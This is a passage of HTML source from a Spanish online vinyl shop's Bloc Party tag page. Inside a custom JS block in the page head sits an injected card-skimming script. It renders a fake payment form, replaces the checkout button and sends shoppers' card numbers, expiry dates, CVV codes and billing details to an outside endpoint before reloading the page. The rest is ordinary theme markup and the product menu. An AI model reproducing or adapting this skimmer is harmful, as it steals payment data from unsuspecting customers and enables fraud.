                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" placeholder="MM/AA" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de verificación *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_stripe").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ud85o7i8NIcRFsvV-ZG4jqDZuz42hzrhjeWC-Si7Buk" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora RSS2 Feed" href="https://discosborabora.com/feed" />
<link rel="pingback" href="https://discosborabora.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://discosborabora.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-300x300.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1G-PU:96-PLA:30
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:28
-->
</head>

<body id="top" class="archive tax-product_tag term-bloc-party term-1686 wp-theme-enfold stretched no_sidebar_border avia-mobile-no-animations rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_56488'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://discosborabora.com/mi-cuenta">Mi cuenta</a></li>
<li role="menuitem" id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://discosborabora.com/contacto">Contacto</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://discosborabora.com/carrito'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://discosborabora.com/' class='' aria-label='Logo_DiscosBoraBora3' title='Logo_DiscosBoraBora3'><img src="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png 355w, https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3-300x132.png 300w" sizes="(max-width: 355px) 100vw, 355px" height="100" width="300" alt='Discos Bora Bora' title='Logo_DiscosBoraBora3' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Catálogo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-pop-indie-y-rock" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pop / Rock / Indie</span></a></li>
	<li role="menuitem" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-discos-rocknroll-garage-surf-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rock&#8217;n&#8217;roll / Garage / Surf</span></a></li>
	<li role="menuitem" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-soul-funk-reggae-ska" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Soul / Funk / Reggae / Ska</span></a></li>
	<li role="menuitem" id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-jazz-blues" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jazz / Blues</span></a></li>
	<li role="menuitem" id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-hip-hop-rap-trap" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hip-hop / Rap / Trap</span></a></li>
	<li role="menuitem" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Psicodelia / Kraut / Dark</span></a></li>
	<li role="menuitem" id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-punk-hardcore-oi" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Punk / Oi! / Hardcore / Post-Hardcore</span></a></li>
	<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/metal-trash-stoner-death-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Metal / Trash / Stoner / Death / Doom / Black</span></a></li>
	<li role="menuitem" id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-flamenco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Flamenco</span></a></li>
	<li role="menuitem" id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-cumbia-guajira-latin" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cumbia / Guajira / Latin</span></a></li>
	<li role="menuitem" id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-folklore" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Folklore</span></a></li>
	<li role="menuitem" id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-bandas-sonoras" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bandas Sonoras</span></a></li>
	<li role="menuitem" id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-electronica" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Electrónica</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre-orders</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2ª mano</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/comprar/oferta-vinilos-camisetas-discos-cds-libros" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ed. Especiales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-20395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2020" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2020</span></a></li>
	<li role="menuitem" id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2021" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2021</span></a></li>
	<li role="menuitem" id="menu-item-30404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2022" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2022</span></a></li>
	<li role="menuitem" id="menu-item-43239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2023" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2023</span></a></li>
	<li role="menuitem" id="menu-item-46688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2024" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2024</span></a></li>
	<li role="menuitem" id="menu-item-57216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2025" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2025</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/comprar/merchandising" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Merchan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Camisetas</span></a></li>
	<li role="menuitem" id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/bebe" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bebé / Niñ@</span></a></li>
	<li role="menuitem" id="menu-item-11575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsos / Totes</span></a></li>
	<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Souvenirs Bora-Bora</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Libros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-8"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sello Bora-Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-9"><a href="https://discosborabora.com/comprar/carteles-antiguos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Carteles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-54662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-10"><a href="https://discosborabora.com/category/juegos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Juegos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://discosborabora.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Bloc Party</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com" title="Discos Bora Bora" rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com/tienda" title="Tienda de vinilos, cds, libros y merchan"><span itemprop="name">Tienda de vinilos, cds, libros y merchan</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Etiqueta: Bloc Party</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Bloc Party</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Ordenar por <strong>Por defecto</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Por defecto</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Personalizado</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Nombre</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Precio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Fecha</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Aleatorio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Mostrar <strong>20 Artículos por página </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Artículos por página</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product type-product post-56488 status-publish first outofstock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_cat-novedades-preorder-vinilo-cd product_tag-bloc-party product_tag-record-store-day product_tag-rsd2025 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/bloc-party-little-thoughts-ep-ed-limitada-20-aniversario-vinilo-color-blanco-rsd2025-12-04-25" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
